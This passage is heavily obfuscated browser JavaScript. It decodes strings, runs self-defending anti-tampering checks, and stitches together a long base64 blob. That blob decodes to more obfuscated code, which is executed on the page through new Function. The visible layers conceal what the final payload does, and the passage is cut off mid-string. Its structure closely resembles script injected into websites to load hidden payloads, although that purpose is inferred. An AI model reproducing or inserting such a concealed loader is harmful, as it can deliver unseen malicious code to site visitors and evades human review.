y25fBKXdzdbrmJLkvNPzELKXwLrHm2TU','tJjjC0OYtxPov3DUs1n0suTeqJrnmK0XtenJnwrvnwrk','D2veqtDIAJfWv3LKAMfhrNLrwffUwfnODKT5C3bpmZv1'];var _0x2363196w=_0x2363196d;(function(a,b){var s=_0x2363196d;while(!![]){try{var c=parseInt(s(0x233))*parseInt(s(0x2a5))+parseInt(s(0x226))*parseInt(s(0x2b2))+-parseInt(s(0x30c))+parseInt(s(0x289))+-parseInt(s(0x222))+-parseInt(s(0x208))+parseInt(s(0x204));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2363196c,0x851bd));var _0x2363196e=window;function _0x2363196d(a,b){a=a-0x1e3;var c=_0x2363196c[a];if(_0x2363196d['oUvrQS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2363196d['tPJNat']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2363196d['GrXehh']={},_0x2363196d['oUvrQS']=!![];}var e=_0x2363196c[0x0],f=a+e,g=_0x2363196d['GrXehh'][f];if(g===undefined){var h=function(i){this['YOuord']=i,this['nkIGaU']=[0x1,0x0,0x0],this['ppDqvb']=function(){return'newState';},this['GMGqkA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qbQypJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['hjTQsj']=function(){var i=new RegExp(this['GMGqkA']+this['qbQypJ']),j=i['test'](this['ppDqvb']['toString']())?--this['nkIGaU'][0x1]:--this['nkIGaU'][0x0];return this['UYxVry'](j);},h['prototype']['UYxVry']=function(i){if(!Boolean(~i))return i;return this['JzQQJG'](this['YOuord']);},h['prototype']['JzQQJG']=function(j){for(var k=0x0,l=this['nkIGaU']['length'];k<l;k++){this['nkIGaU']['push'](Math['round'](Math['random']())),l=this['nkIGaU']['length'];}return j(this['nkIGaU'][0x0]);},new h(_0x2363196d)['hjTQsj'](),c=_0x2363196d['tPJNat'](c),_0x2363196d['GrXehh'][f]=c;}else c=g;return c;}function _0x2363196f(c,d){var e={};e['EgVRz']='function',e['wAgJZ']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wAgJZ'](h['length'],d)&&function(j,k){var t=_0x2363196d,l={};l[t(0x2f0)]=function(p,q){return p===q;},l[t(0x2e3)]=f[t(0x2d6)],l[t(0x24e)]=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process==='object'&&m['xpzUs'](typeof require,m[u(0x2e3)])&&typeof global===u(0x29f)?global:this,q=function(){var v=u,r=new p[(v(0x2e2))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['SIJIe'](q);});n();for(var o=0x2;o<k[t(0x1e4)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2363196f(_0x2363196e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMwODE4MThkPVsnV094ZFJTa'+'09XUDl4JywnV1JhOWpDb2xXUEcnLCdXN1'+'ZkR3V2S0ZhJywndHdWZE1NQmNUYScsJ1d'+'RQ1BXNVZkUW1rUScsJ3FhSmNWcWlWJywn'+'VzZEQmVmdGRQcScsJ1c0L2RRdjFzclcnL'+_0x2363196w(0x2aa)+'snLCdBOG84VzVaY0g4a0gnLCdXT3FkRGd'+'oZFJXJywndmNKY1M4b254VycsJ1dPV3Rh'+'OG9FV1FhJywnV09tbmpTb2pXT2UnLCdXT'+'2VjV1BEdkNhJywnV1FQWFc3dWJpRycsJ3'+'A4a0tXUENHRWEnLCdBU29haENvd1dRaSc'+_0x2363196w(0x2cb)+_0x2363196w(0x22f)+'091JywnVzVCZFZDbytsczQnLCd6U294aV'+'NvbFdPdScsJ3FTa1RXNWxjUkNveicsJ1d'+_0x2363196w(0x247)+'LCd1bW9aVzQ3Y1Rta3EnLCdXT3I3V1FkZ'+_0x2363196w(0x2bd)+_0x2363196w(0x294)+_0x2363196w(0x2ff)+_0x2363196w(0x1fa)+'3hzckcnLCdXT3ltdnJYQycsJ1c3RmRSbW'+_0x2363196w(0x29a)+'vT3VHVmNPcScsJ0NTb0JXUVg3V1A4Jywn'+'V1BKZFZTa2J1cWUnLCdXUGlFYVNvUVdQO'+'CcsJ1c3RmRJM21PenEnLCdXNkQ4V1E1OF'+_0x2363196w(0x287)+'2bGRJbW9MJywnVzRIcVdPMVZXN0MnLCdX'+'UjU5V1FaZFViMCcsJ1c0RzJXNkpkR0NrS'+'ScsJ1dPNG1XUFB1REcnLCdXNXprV1JHT1'+_0x2363196w(0x2cf)+(_0x2363196w(0x28c)+_0x2363196w(0x23c)+_0x2363196w(0x1f3)+'vS1dSZScsJ0FDb1Z3SC9jT2EnLCdsQ29S'+_0x2363196w(0x2bb)+'3BCR1ZkR3EnLCdXNXhkUHVqYnZHJywnVz'+'ViMGNmUmRVRycsJ1dQdXpGWXJWJywnc21'+_0x2363196w(0x1e9)+'dEtkZFBoRmRIRycsJ1c2RHRXNE5kSjhvM'+'CcsJ2ljNWhXUkJkTGEnLCdXUHZ4VzVDY2'+'ZxJywnRVdGY01tb0J6cScsJ3N2ZGRIaDd'+'jSXEnLCdnQ29YVzRSY0xJUycsJ1dQMVlX'+'T3BkUlhhJywnczhvY1c3UmNObWtCJywnV'+'095NVc0bGRMQ2tDJywnVzZPYlc0N2ROU2'+'tSJywnb2NYdldRN2RHRycsJ2RTb3NXNTl'+'DanEnLCduQ28wbndKY1RhJywnREp0Y1VT'+'b21xVycsJ1c1OXpXUFNzV1FpJywnVzRsY'+'1Y4a0N1OGtmJywnV09aZEdZcmFXNDgnLC'+'dXUFhRVzZwY1JNbScsJ1dQVHBXUDdkUkp'+'xJywnV1J1MW5Tb2RXT0cnLCdzOG9DV1J2'+'UldSSycsJ1dPQ0pXNHJFV1JEZWRlWmROO'+'GtHJywnV1JwZFRkbmpXNkcnLCd1Tk5kTW'+'ZCZElXJywnV1FlR3pZWFUnLCd4Q29FeEh'+_0x2363196w(0x29e)+_0x2363196w(0x20e)+'HhXUEZkTGEnLCd2U2txVzVXV3lxJywnVz'+'Zualc2WmRRbW92JywnV1A5Ylc3eGNKd08'+_0x2363196w(0x278)+_0x2363196w(0x225)+'DhvMlc3M2NTbWtrJywnc2hCZFNlbGRWRy'+_0x2363196w(0x21f))+('aFJkVXEnLCdXNXZERWM4MicsJ1dSanZ2U'+_0x2363196w(0x2c2)+'RIbWtlRGI0JywnV1BCZFRTa1dXUDVZJyw'+'nV1J2NFc0MWRXNUsnLCdhU29uVzdEZmFh'+'JywnaFNvNFc1aGNMcXknLCdXUEpjSk5Tb'+'Fc1SycsJ1c0bGNUOGs5c21rZicsJ1dRNV'+'pXUlJkVkhxJywncFNva1c2bjRiVycsJ1d'+_0x2363196w(0x2ee)+'a0NDSHlpJywnVzZYNlc1aGROQ28yJywnc'+_0x2363196w(0x2ce)+'csJ1c3M2RIaExqdkcnLCdxQ295V1JxZlc'+'3dScsJ2dta05DYzBzJywnV09IK1dRN2RI'+'SjAnLCdhQ29wVzZEb2JhJywnV09aZEdta'+'0hXUFhaJywnbW1rZW5TbzRXUW0nLCdXUl'+'REVzRmMVc0aScsJ1c3N2RKOGtlckw4Jyw'+'nd0dsZEpiZGNLRycsJ2Vta3NlbW9SV1Fl'+'JywnczhvcnNTbytXNmknLCdkOGtidlk4c'+_0x2363196w(0x2a1)+_0x2363196w(0x2c9)+'XNWhjUUtlJywnc0NvNUNDb3BXNW0nLCdX'+'UGxkTnJUYlc2QycsJ2VtbzFXN0xRaXEnL'+'CdXUGhkVHh0ZFRTb08nLCdXUUx1V08vY0'+_0x2363196w(0x25d)+'XT2ZvV1BSZFRXeScsJ3VTa1lXNldjJywn'+_0x2363196w(0x313)+'ywnZlNvT1c1eGNVY08nLCdGQ29WV1JTaF'+'c2dScsJ3FDb2pnU29LV09DJywndnZ4ZE5'+'NSmRKYScsJ1c3SE9XTzBZV1B5JywnVzda'+'ZE5Tb3dhY1cnLCdXUkxoVzRCY1UwYScsJ'+'1dSNFJXT2o0Q0cnLCd6Q296V1JmV1dSYS'+'csJ1dSelRX')+('NkM1YWEnLCdXNnRkUW1vTmRkaScsJ1dSW'+_0x2363196w(0x281)+'1Tb1FXN2JvbHEnLCdyTTBsVzV5WicsJ1c'+_0x2363196w(0x202)+_0x2363196w(0x28b)+_0x2363196w(0x268)+_0x2363196w(0x279)+_0x2363196w(0x27d)+_0x2363196w(0x23f)+_0x2363196w(0x2db)+'dKdjNGZFJHJywnV1A4SmpTb29XT1MnLCd'+'XT3Y5VzZMZVc2MCcsJ0JTb2tGU281VzY4'+'Jywnem1rMVc2dXByVycsJ3BDa3pFYmxkS'+'HEnLCdXNWFqVzUvZFVDa2onLCdXUGZmVz'+_0x2363196w(0x2e4)+_0x2363196w(0x25f)+'a1J2cXF6JywnV1BXU1dRalFGVycsJ1dQU'+'mRVQ2tqdmFtJywnVzczZE9ta0diOGt6Jy'+'wnV1BYYVdQUmRPWXUnLCdXNVB5V1I4U1d'+'QVycsJ21ta1ZEWk5kS1cnLCdXNkhTQ1Nv'+'UldQV0pXUmxjTDhrNicsJ2dTa1lvU29QV'+_0x2363196w(0x2a0)+'9TV1F1JywndENvOFc1L2NNOGtRJywnVzd'+'SZEpTa2xsU2swJywnVzUwVFc1ZGROOGth'+'JywnV1E3ZE14cGRKOG94JywnbUNvelc0Q'+_0x2363196w(0x277)+'pkUVNrT3J0eScsJ2ttazlXUVd3eUcnLCd'+'yQ2tsV091WWdkYUVXN1ZkS0NraCcsJ1dR'+'ai90U295cUcnLCd4S0JkSzJsZE9xJywnV'+_0x2363196w(0x228)+'csJ2U4b1lX')+('N1BIbUcnLCdheFpkVTJmVnVta21XUFNWV'+'09CZE1xJywnZXFYMldRQmRHcScsJ3Rtbz'+_0x2363196w(0x27e)+'QU1dSQmRVRycsJ3VJTmRQWmhjUVcnLCdy'+'OG9WRDhvb1c2bScsJ1c2ekJXUmpyVzUwJ'+_0x2363196w(0x207)+'lXJywnc3ZwZE5mbGNOYScsJ1c3QmRJbWs'+'3ZkNrTScsJ0VxL2NNbW9SeXEnLCdXNWJJ'+_0x2363196w(0x301)+'G1vc0RhJywnRkNvVldSbVBXN3EnLCdXT2'+'5jc1NvTkNhJywnVzR1eUZzREp0OG9tJyw'+_0x2363196w(0x1f4)+_0x2363196w(0x23b)+'ycsJ2Y4azJXUm1SRHEnLCdXUXlmVzcvZE'+_0x2363196w(0x24b)+_0x2363196w(0x28f)+'V1FQQnpxJywnVzY5ZFc1QmRVbW9xJywnV'+'1JSY00waTJXN0cnLCdXNjlPZTFSZEpxJy'+'wndlNvK1dRS0VXNVcnLCdCOG9PZ1NvMFd'+_0x2363196w(0x21c)+'M2RQVycsJ2xTa1hFYk9FJywnV09QRldPV'+'mRHV0MnLCdyeGRkSTFsY1VHJywnc0xHZV'+'c3R3EnLCdxU29WQ3JCY01HJywndFdOY1N'+'DbzJ5VycsJ1dROUNXUDdkTGNDJywnVzZs'+'ZFFlMUxxYScsJ0VlT2JXN1d2JywnemIvZ'+'FJJaGNJcScsJ2dtb0NXNWZraVcnLCdGU2'+'9HVzVoY05Ta3cnLCdXN2VrVzUvZFZTa2c'+'nLCdXNzNkVm1rRERnUycsJ3JybGRRSFZj'+_0x2363196w(0x20b)+'2tWVzdIQ1dSSmNWU2tRVzdIUVc2NCcsJ1'+'c1dGRUQ2s3')+(_0x2363196w(0x295)+'md3aGRVRycsJ1dQbGRJdnRkUjhvTycsJ3'+'RTb3hXT0hpV09tJywndllsY0dJbXInLCd'+_0x2363196w(0x22e)+'J1dPN2ROU2t2c3JlJywnQUNvVXlyWmNVR'+_0x2363196w(0x21d)+'ZyYScsJ2tXWFZXUmxkUHEnLCdXUkJkTjh'+'rdFdSek8nLCdXNGZGbjNwZFVxJywnV094'+'Y0czQzNXNU8nLCdnOG9oVzdKY0t0YScsJ'+'2ZITGhXUi9kTUcnLCdXNEJkS3d2cXZxJy'+_0x2363196w(0x23a)+'ta2snLCdpbW9iVzZqVmhhJywndzI3ZFV3'+'M2NMYScsJ1dPWmNRZXVoVzVtJywndENvM'+'1c1eGNIbWtsJywna0NrYldRQ0h3YScsJ3'+'JLdGRPSy9kTmEnLCdXUnZCVzVHZmFhJyw'+_0x2363196w(0x1e8)+'JywneG1vMnhyN2NOcScsJ1dSUmROMGxkT'+'ThvZCcsJ0Ftb0ZzR1JjTlcnLCdGU29wQ1'+'NvL1c3RycsJ3o4b0lXUjFGV1BxJywnbm1'+_0x2363196w(0x2a6)+'V08vY0x3bTVXNGEnLCdXNEwxdkh1NScsJ'+'2RDa3BoQ29MV09LJywndUNvaXF0QycsJ1'+'c3M2RRU2tjZ21rVCcsJ0JhL2NQOG9leHE'+_0x2363196w(0x1f5)+'SFcnLCdXUDAvV1B2ekZxJywnVzdkZExnd'+_0x2363196w(0x2d7)+'Y4a29BTjAnLCdxU29ScUlkY1JhJywnV1B'+'XL0Z0ZkcnLCdXUkQ1VzVOY1EyYScsJ3dD'+_0x2363196w(0x302)+'ywnV1FoY1R1Q09XNlcnLCdXNEZkVG1rT2'+'Nta2InLCd1')+('U295V1B5TVc1VycsJ3pTb1NXNjdjVFNrc'+'icsJ1dScXRCME5kUVcnLCd6c05kS3RWY0'+'xhJywnV08vZExmcGRTbW9tJywnV1I1aVc'+'0ZGNTdm0nLCdXTzVNQ0NvL0JXJywnVzZo'+'ZFNDazhxdmknLCdjQ2tmQllSZEtxJywnV'+'092Z3NDb01xRycsJ2M4azVFWnhkTGEnLC'+_0x2363196w(0x221)+'nRjBTZFc3Q1InLCdXUXo1VzZmK1c0dScs'+_0x2363196w(0x310)+'1c0bGRHQ283YXRtJywnVzdySHF0RzUnLC'+'dDY2hkVHRaY0xxJywnRVNvMVc2WmNVQ2t'+'KJywnV1JudVc0NWxXNXEnLCd6OG83V1E1'+_0x2363196w(0x2dd)+_0x2363196w(0x2de)+'hTa2RXNXF0RWEnLCdXNnJjZTBCZEhhJyw'+'nV1BCZE5ta1dXT1g0JywnV1BSZFY4a3l1'+'YWknLCdGTjBjVzU4cScsJ1dROWJXUDNkU'+_0x2363196w(0x2ef)+'ZTby9XUDgnLCdrSnpSV094ZFVxJywnV1B'+_0x2363196w(0x2c1)+_0x2363196w(0x1fe)+'ycsJ1c0clpXUmpvVzVpJywnVzd4ZFBTa2'+'dsOGtlJywnVzQxd2t3cGRTYScsJ3JxL2N'+'IOG82dUcnLCdDU29VekpwY0hhJywnd1do'+'Y1M4b2l2cScsJ3h1TmRTMFpkSmEnLCduY'+'khtV1F0ZFZXJywnc1NvT1dPOGVXNlcnLC'+'d4MG1OVzZLZicsJ0ZIcGNUU29lRnEnLCd'+_0x2363196w(0x210)+'J1dQR1FiU29SV1FTJywnQThvVlc2bGNUQ'+'2t5JywnVzZlSlc0SmRHQ2tZJywnbUNvTV'+_0x2363196w(0x246))+(_0x2363196w(0x234)+'mRRRycsJ2dTb2lXNHpYcHEnLCdXUkJkTT'+'BSZE04b0gnLCdqbWtJQmRGZFVhJywnV08'+_0x2363196w(0x1ed)+'J3U4aytXNTRTcmEnLCdXNVhOV1BlWVdRO'+'CcsJ2lxRGVXUHhkSkcnLCdXUVpkTmFIM1'+'c3dScsJ204a2JwcnhjVGEnLCdxTUtNVzd'+'DaicsJ2tHalJXUnhkSlcnLCdtQ2tad1pK'+'ZFRhJywnQW1vNGI4b2FXUjgnLCdXUXRjS'+_0x2363196w(0x2d4)+'EnLCdXNjdkSUNrS3A4a0cnLCdBdGxkUmN'+'OY0pHJywnb21rK3ZjUmRLYScsJ1c2YkVX'+'T2ZLVzdTJywnc2U4Slc3eXMnLCdxOGtjV'+'zVLU3dHJywnazhrdURiMFAnLCdlQ28vVz'+'RwY0thNCcsJ3NTb2xkQ29rV091JywnZ1N'+_0x2363196w(0x254)+'UG1RdnM5NCcsJ1c2OU5zWU9MJywnV1F5U'+'nR3RmRURycsJ3NtbzBXNmhjSG1rbicsJ0'+'VNYWJXNUdxJywnQlNvcFc1SmNJQ2tIJyw'+'nV1FIVnkyTE8nLCdXNC9kSTFqUnZhJywn'+'cG1rRFdPNG5xYScsJ0Rtb1ZXT3FQVzR5J'+_0x2363196w(0x1f1)+'cnLCdXUEZkR1pUbVc0eScsJ1dSUmRRQ2t'+_0x2363196w(0x1e3)+'WFc2bkpvcScsJ1c1NVBXN1pkVkNvKycsJ'+'1c3ZGRTQ29mbUgwJywnVzdYQVdSNFBXUG'+'knLCdBU29NVzd1Q3lnYSthZ2knLCdkYVZ'+_0x2363196w(0x2c4)+'QzhrTFc1aXJxRycsJ1c3RHZXUGo0VzQ0J'+_0x2363196w(0x2f5)+'wnVzdqd25O')+('RmRJYScsJ1c0N2ROQ2trd2hhJywncThvT'+'1dSU1knLCdXNDNkVDhrTW5Da0wnLCdvOG'+'t0ekhoZFBHJywnV09ta2lDb3dXUUMnLCd'+'XUDU4V1E3ZE5kcScsJ1c3QmNObWtvQ1Nr'+_0x2363196w(0x316)+'3p2RycsJ1dPUHFXUmxkVkg4JywnV1AzZF'+'RDa3FXUmpCJywnV1I3ZFVTa3RCZHknLCd'+'CQ2tJcmJPRnN1ZScsJ1dPVG1XNm1UYmEn'+'LCd1Q294V1FYbVdPYScsJ1dQN2RHQ29Ob'+'G1va1dQcGNRU292b21rUVdRTmNSQ2t0Jy'+'wnVzRCZEhDa2xiOGtsJywnc0NvbWVTb1Z'+'XUU8nLCdEU29RZENvN1dRSycsJ3ZmTmRH'+_0x2363196w(0x23d)+'StXT0hCRWEnLCdXUUw5V1IzZEphSycsJ3'+'k4bzZXNVZjVjhraycsJ3dDb0NXNHRjTlN'+_0x2363196w(0x2a4)+'M2RUOGtKJywnQUNvSFdPalBXUkcnLCdXU'+'UQ3VzRmTlc0OCcsJ2lDbzZXNnpPcEcnLC'+'d6bWt5VzQ4MEJxJywnVzdKZEoxbm1xYSc'+'sJ1dSMDhGZExHJywna21rNFdQS0tCVycs'+'J1dRdXJzcWp4JywncFNrRnlkQmRScScsJ'+_0x2363196w(0x2b6)+_0x2363196w(0x29b)+'nVzdla1c1TmNObWs2JywnV1JDVXp0dGRV'+'cScsJ2xTa2xEZDgrJywnbVdqYldScGRHc'+'ScsJ3pTbzBhQ29HV1FpJywnaUk3ZFVmVm'+'RWVycsJ3Q4b0dsOG9RV1BXJywnZFp0ZFV'+'OTmRNRycsJ1c0YkdXNlJkTjhvcScsJ1dR'+'VmNUZWFiVzZ5JywnamRGZFJ2cGRORycsJ'+'1c1emhqZ05kUXEnLCdXN3hjVVNrQUVTa3'+_0x2363196w(0x2bf))+('SHNYR1c2UycsJ0Ftb2tXNFJjUFNraycsJ'+'1dSZW5hU29xV1A0JywnV1I1NFdQUmRUWW'+'UnLCdXUEdHVzRKZElTa1QnLCdEQ28wVzR'+'oY0w4a3AnLCdXT1pjSWVpQVc0UycsJ1c0'+'OW5rMGxkU0cnLCdkQ2trdUdXaScsJ0JIc'+_0x2363196w(0x291)+'c3U0dqU2tObWMwWGozMHhCbW9wJywnVzV'+'IRXlZT2wnLCdXTzVqVzVHK2lHJywndUNv'+'SmxDb2NXUWEnLCdsOG9zVzdGY09JZScsJ'+'1c1dGRRU282b0pDJywnelNvK21tbzdXUn'+'EnLCdXT3lQdUhPJywnc2dKZFVnWmROcSc'+'sJ0Q4b0ZwQ29NV1BXJywnYlNvb1c2cith'+'cScsJ1c2WmRHbWtGYm1reCcsJ25TazZXU'+'k8xdUcnLCdXUWZVV1BwZEtaTycsJ3hDb2'+'VXUkdHVzc0JywnczhvR3ptb1dXN0MnLCd'+'3c0pkS0p4Y0phJywnb0NvRVc0WEZocScs'+'J1c3RHVzZDRGJywneTBtV1c3U20nLCdXN'+'ExvVzVsZFQ4b24nLCd2YmxjSjhvTHJhJy'+'wnbFNrT1dRUzdDYScsJ1dRckJXNVpjTGZ'+'tJywnQ1NvbnlzVmNWVycsJ3YycGRHZ1pk'+'TmEnLCdCQ29lV1JmaldSVycsJ2JaVENXU'+'GhkSFcnLCdXUFZkU2h0ZE04b3AnLCdXNE'+'xOcnJ1UicsJ2ltb3NXNnhjS1lxJywnQ3d'+'sZElmeGROVycsJ1dSN2RVbWtocnRLJywn'+'dHgvZE4zaGRPcScsJ1dSV25FWTdkUHEnL'+_0x2363196w(0x2c0)+_0x2363196w(0x27b)+'aZEdxJywnb1NreVdRU051RycsJ2Y4a1Bx'+'SDdkVlcnLCdhOG9CVzZ4Y1NiYScsJ2ZDa'+'3N4SkNXJywncG1vN1c2NUhwcScsJ1dRZj'+'ZXNXpJVzVT')+('JywndEdOY1FjbTgnLCdXNC9kTDhrSWY4a'+'0EnLCdXNjVaVzZsZEhtb20nLCdXN1QyV1'+'BTTVdQNCcsJ1c0NU1XUnZIVzdDJywnV1J'+_0x2363196w(0x2a7)+'ZjhrNkNZeGRScScsJ2NTa2ZXUlNrekcnL'+'CdXNlNsVzYzZEk4a0cnLCdXNFBPVzdkZF'+'JDb1InLCdzZkZkSzNGZFBHJywnanN2TVd'+'QbGRJcScsJ1c0RGVFcVc0JywneENvVFdP'+'T29XNXUnLCd1Q29yV1J6V1dSTycsJ1c1S'+'mRHbWtiaDhrMScsJ1c1YnlvZU5kSkcnLC'+'dXUkQyVzZHS2hhJywnVzRERnpKQ1cnLCd'+'XNDNkVDNiZkNhJywnV09lZXZMN2RWVycs'+'J1c0cGRPeG5xdmEnLCdXT1ZkTTNmR1dPe'+_0x2363196w(0x26e)+'wnb0duVldPN2RWYScsJ1dRTHpXN0RsVzU'+'4JywnVzQ1a1c0bGRRU29UJywnQUNvNkJD'+_0x2363196w(0x2ed)+'29kV1JYNldQeScsJ1dSdGRJTTdkSVNveC'+'csJ3dDbzVDQ29RVzdPJywnV09LMHVyN2R'+'JYScsJ1dPT3p2MWhkTkcnLCdXNHhkSDBu'+'MUNxJywnVzRITXJadTAnLCdXNHRjUFNrS'+'3dDazYnLCdXUGhkTWhwZEs4b1InLCdmSV'+'ZkVjNCZFBhJywnVzRYbVc3L2RSQ280Jyw'+'nVzVUa1dQR2RXUFMnLCdXNkZkRzhvZWlH'+'UycsJ1dRcVJyZkZkSVcnLCdXNTVrVzZwZ'+'E1tb2wnLCdkbWtVZm1vRFdPTycsJ1dSSD'+'VXNWxjT2hPJywnZ0Nvblc2NU5scScsJ1c'+'2L2RVbWtBZjhrMCcsJ0JkRmRRZDdjSXEn'+'LCdXTy9kVlNrakVZTycsJ2NjdGRPZ3BkU'+'HEnLCdBOG9ac0NvdFc3NCcsJ3pDb2pXN1'+_0x2363196w(0x27c))+(_0x2363196w(0x229)+'CcsJ1dRZUtXUVBNdnEnLCdCU290Q2J4Y0'+_0x2363196w(0x1ec)+'2ZGRTcScsJ1c1SDRuMEpkS3EnLCdCbW9n'+'V09mdFdQYScsJ1c2ejhtM0pkT1cnLCdXN'+'TNjTG1rTUNTa0MnLCdXUkNzVzZGZFRTaz'+'UnLCdlQ2srV1JpYURhJywnVzUzZFJlVHZ'+'0YScsJ1c1S2FXNUZkUDhrWScsJ1dSZGRW'+'bWt3REhpJywnV1E4d1c3SmRQQ2toJywnV'+'1BURlc1N2NHZnUnLCdXNnhjR1NrcHhDa2'+'8nLCduOGtFV1JlOXVHJywnV1FqYVdRZGR'+'IYjgnLCdXUHRkS2YvZEdTb1gnLCd5U2tW'+'VzZXdHlHJywnamJGZFZOUmRLcScsJ1c3d'+'GRHaGpvcmEnLCdXUGYxV1BkZEpHSycsJ1'+_0x2363196w(0x213)+'0Jywnb0NrRldPV3d5RycsJ2hDb0FXNDVy'+'bEcnLCdXUk92dGR0Y0tTazN1eFRrV1JpZ'+'lc1OCcsJ1dRQmRNOGtDJywnVzR6cVc2Vm'+'RSbW9GJywnVzZaZFRDb3ZiYjgnLCdXUHB'+_0x2363196w(0x271)+'J1c1RGhmeHRkS1cnLCdXUTBSVzczZFZTa'+'2cnLCdDWU5kSElaY01xJywnYVNrYVdQdT'+_0x2363196w(0x2b9)+'2L2NNU2t0JywnVzZkY05ta1pFOGtBJywn'+'aG1rUm44b1FXT08nLCdXUDlFVzVUSVc3M'+'CcsJ2RTb0lXNzdjUG1rVicsJ3U4bzloQ2'+'92V1FpJywnV1JqMFdQbGRVR2UnLCdpcUp'+'kVk5wZElxJywnQzhvY0VxVmNRYScsJ1dS'+'RFBXNGhjSWU4JywnYkNvMFc0bnJhcScsJ'+'1dSdnhXN1NlYkcnLCd1ZVJkUU1kZElhJy'+'wncjJWZFZl')+('SmNIRycsJ29tbzBXNWxjUHN1JywnYll6T'+_0x2363196w(0x2b0)+_0x2363196w(0x28a)+'nLCdXUkw5VzRkY1VlbScsJ1dRVmRUc3pU'+'VzQ0JywnVzZoY1Y4azdFU2s4JywnV09uQ'+_0x2363196w(0x20f)+_0x2363196w(0x290)+'sJ3h1RmRKd0ZkU3EnLCdmOGt5Q0pTQScs'+'J2dYMW9XUDdkTFcnLCd4OG8yQmRKY05XJ'+_0x2363196w(0x2fe)+'csJ1dRT2xtU29vV1F5JywndUNvSlc2M2N'+_0x2363196w(0x2c6)+'ekdPdCcsJ1dQQmRTQ2s3V09INCcsJ1c0T'+_0x2363196w(0x2d9)+_0x2363196w(0x2f1)+_0x2363196w(0x262)+'VzVXSVc1cGRUbWtSJywnVzRsZEptb2Vpc'+_0x2363196w(0x2c7)+'RWY1Zta3gnLCdBdEZkS2I3Y1VhJywnVzd'+_0x2363196w(0x304)+'J1c2ZjVXT2F1V09XJywnc21vNnBDb01XT'+'2UnLCdDMEZkTU1CZE5xJywnV1BEVFc3Yk'+'ZXN1MnLCdtY0w5V1JCZFJhJywnV1J2elc'+_0x2363196w(0x314)+'VmRUSWhjS0cnLCd3WGRjVUNvNUJXJywne'+'m1vNmJtb0lXUXEnLCdXUExQVzV2Zlc1dS'+'csJ3FNeTdXNUt2JywnVzRQOFdPTExXN2k'+'nLCdDbW9hRkhwY0xXJywnVzVGZFE4b0Jq'+'SHknLCd1WmxjSUNvdkFxJywnejhvT3ptb'+'zlXNDQnLCd3M2xkUUxoZE5xJywncjFHUl'+'c1V0InLCdX')+('UjB0VzYzZFU4a0QnLCdjU2tvQkhCZFRhJ'+'ywnY1NraXViL2RNYScsJ2c4a3VFWEtjJy'+'wnRkt4ZEcyZGNVVycsJ0JDb2hXNWRjS0N'+_0x2363196w(0x286)+'by90U283bnhOY1RHcmZFYXUnLCdFQ29yV'+'1B6cldPQycsJ1c1ZjNXUUxkVzRTJywnd2'+'1vZVc3N2NPOGswJywnRVNvcldRMFBXNHE'+'nLCdhOGtRb1NvSCcsJ1dQSDlXNVZjS2Vt'+_0x2363196w(0x223)+_0x2363196w(0x2ec)+'ZnOG82V1BtJywnV1IzZFNta25zZFcnLCd'+'EcjdjVUptSycsJ0Vtb0tEU29QVzVtJywn'+_0x2363196w(0x232)+'GhkVjhraVc1MEYnLCdCSmxkSXROY0hHJy'+'wnaW1rN0JzN2RScScsJ3p4eWZXNGluJyw'+'nYzhrMFdPMDF6VycsJ3YxR2ZXNWkzJywn'+'Q1NvT1c3dGNNQ2tSJywnYW1valc3RmNQW'+_0x2363196w(0x282)+'JkTmEnLCdBbW9yVzQ3Y0o4a0knLCdXNHB'+'kU1NraUYxMCcsJ1dSRmNUQ2tDRExyWlc3'+_0x2363196w(0x311)+'1BISycsJ3NyN2RQck5jSFcnLCdXN2IxV1'+'FXaVdRUycsJ3ptb0dmOG8wV1BtJywnZ1N'+'rMnZISmRQRycsJ3RjbGRUZE5jVHEnLCdB'+_0x2363196w(0x288)+_0x2363196w(0x2d5)+_0x2363196w(0x200)+'4JywndXNOY1BDb2p5cScsJ2VDa012WTBu'+'JywnVzV4Y09tazRybWt2JywnV1I0WkJYc'+'GRNRycsJ3VXSmRJYmRjT1cnLCdwOG9TVz'+'ZWY1FhMCcs')+('J3Q4a2FXNDRLeXEnLCdFS05kUk5GY0hhJ'+'ywneThvdldROVFXUUcnLCdXUWxkSVNrSn'+'p0eScsJ0M4b1BnQ29RV1FxJywnc0NvNFd'+_0x2363196w(0x203)+'TVdPMHd3RycsJ1dSNVVXNGhjUE5PJywnV'+'zZyQnlaU3InLCd0cmhkSXNKY1RhJywnVz'+'c3ZFE4a0hjbWsxJywnaVNrSnlJbScsJ3U'+_0x2363196w(0x2c3)+'JywnV09HaFc2dGRUQ2ttJywnVzV6Mlc1a'+'GRNU29ZJywnZFNvMFc3TGtwcScsJ1dPVE'+'NXN1hjVzdPJywndENvRnNJUmNIcScsJ1c'+_0x2363196w(0x2df)+'J2k4a2F5Ry9kTVcnLCdXNmRkSThvaGZXZ'+'ScsJ1dSN2RHSUxCJywnVzVCZFY4azZjQ2'+'tCJywnZENrK1dQcWJDRycsJ1dRMGtmQ29'+'JV08wJywnV1FiUlc3dGNTZ3knLCdXT21q'+'YVNvWldReScsJ3FNcW9XNktGJywnYzhrU'+_0x2363196w(0x2b7)+_0x2363196w(0x315)+'nLCdXTzNkUFNrRldRWDMnLCdybW9NVzQ3'+'Y084a2YnLCdXUlBXQ21vOHNHJywnVzRua'+